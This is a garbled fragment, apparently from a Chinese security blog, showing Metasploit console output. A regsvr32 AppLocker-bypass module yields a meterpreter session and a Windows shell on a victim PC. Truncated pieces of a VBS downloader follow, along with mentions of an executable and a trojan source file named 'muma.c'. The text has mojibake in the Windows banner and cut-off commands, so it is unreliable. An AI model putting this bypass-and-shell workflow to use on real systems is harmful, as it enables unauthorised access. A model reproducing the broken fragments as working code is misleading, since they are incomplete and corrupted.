 msf exploit(regsvr32_applocker_bypass_server) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > shell
Process 6532 created.
Channel 4 created.
Microsoft Windows [�汾 6.1.7600]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Users\tang>whoami
whoami
tang-pc\tang
C:\Users\tang>
Shell> echo s
[Type command
Shell> echo s
vbs
[Type command
Shell> type d
sGet.Open()
sGet.Write(xP
exe
muma.c
微信号: lemon-sec
http://blog.csdn.net/mirror97black